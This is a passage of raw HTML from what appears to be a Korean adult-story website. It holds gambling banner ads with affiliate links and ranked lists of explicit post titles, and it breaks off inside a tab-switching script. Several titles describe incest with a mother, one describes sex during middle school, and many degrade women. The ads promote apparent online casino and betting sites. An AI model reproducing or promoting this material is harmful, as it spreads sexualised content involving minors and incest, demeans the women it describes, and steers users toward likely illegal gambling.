<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#jdmlfgpukscnrvoaebiqht .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#jdmlfgpukscnrvoaebiqht .post-row { width:25%; }
	#jdmlfgpukscnrvoaebiqht .post-list { margin-right:3px; margin-bottom:3px; }
	#jdmlfgpukscnrvoaebiqht .post-subject { height:64px; }
	#jdmlfgpukscnrvoaebiqht .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #jdmlfgpukscnrvoaebiqht .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #jdmlfgpukscnrvoaebiqht .post-row { width:25%; } 
		.responsive #jdmlfgpukscnrvoaebiqht .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #jdmlfgpukscnrvoaebiqht .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #jdmlfgpukscnrvoaebiqht .post-row { width:25%; } 
		.responsive #jdmlfgpukscnrvoaebiqht .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #jdmlfgpukscnrvoaebiqht .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #jdmlfgpukscnrvoaebiqht .post-row { width:50%; } 
		.responsive #jdmlfgpukscnrvoaebiqht .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #jdmlfgpukscnrvoaebiqht .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #jdmlfgpukscnrvoaebiqht .post-row { width:50%; } 
		.responsive #jdmlfgpukscnrvoaebiqht .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="jdmlfgpukscnrvoaebiqht" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#thkgfvdmpsqiojnlure .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#thkgfvdmpsqiojnlure .post-row { width:25%; }
	#thkgfvdmpsqiojnlure .post-list { margin-right:3px; margin-bottom:3px; }
	#thkgfvdmpsqiojnlure .post-subject { height:20px; }
	#thkgfvdmpsqiojnlure .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #thkgfvdmpsqiojnlure .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #thkgfvdmpsqiojnlure .post-row { width:25%; } 
		.responsive #thkgfvdmpsqiojnlure .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #thkgfvdmpsqiojnlure .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #thkgfvdmpsqiojnlure .post-row { width:25%; } 
		.responsive #thkgfvdmpsqiojnlure .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #thkgfvdmpsqiojnlure .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #thkgfvdmpsqiojnlure .post-row { width:50%; } 
		.responsive #thkgfvdmpsqiojnlure .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #thkgfvdmpsqiojnlure .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #thkgfvdmpsqiojnlure .post-row { width:50%; } 
		.responsive #thkgfvdmpsqiojnlure .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="thkgfvdmpsqiojnlure" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+215						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219359" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+104						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1221735" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.12									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1224572" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.14									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			Re: 아줌마를 꼬시는 방법		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1183316" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+338						</span>
																&nbsp;12.21									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			BJ한테 헌팅당해 방송 출연해본 썰 (3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1179147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+206						</span>
																&nbsp;12.18									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 찐막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+239						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+229						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1200923" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+141						</span>
																&nbsp;12.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			BJ한테 헌팅당해 방송 출연해본 썰 (4)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+190						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+572						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1415						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+607						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1149						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+300						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1250						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+493						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			D컵 여친 썰 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225155" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			중딩때 모르는애가 ㅅㅅ하자고 한썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225125" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+55						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			네토남친 때문에 타락한 여자친구 4 (야노 도전)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+21						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+65						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+23						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+24						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18530" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+182						</span>
																&nbsp;01.07									</span>
						<span class="wr-icon wr-secret"></span>			여기이따 내가슴		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
